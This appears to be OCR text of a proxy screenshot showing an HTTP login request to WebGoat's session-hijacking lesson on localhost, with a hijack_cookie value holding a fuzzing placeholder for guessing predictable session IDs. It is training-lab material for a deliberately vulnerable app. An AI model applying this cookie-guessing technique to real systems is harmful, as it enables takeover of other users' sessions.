 1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host ? : localhost:8080
3 Accept: */*
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: hijack_cookie=5220901296651959321-1739788{{int(17594-26540)}};
JSESSIONID=lcQZKNgelVqg3ohOcBEblZ37yOdw_SJcHqt0txBS
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Site: same-origin
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Referer: http://localhost:8080/WebGoat/start.mvc?username=hellodzy
1 Sec-Fetch-Mode: cors
2 sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
3 Origin: http://localhost:8080
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Dest: empty
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Content-Length auto : 35
9
0 username=hellodzy&password=hellodzy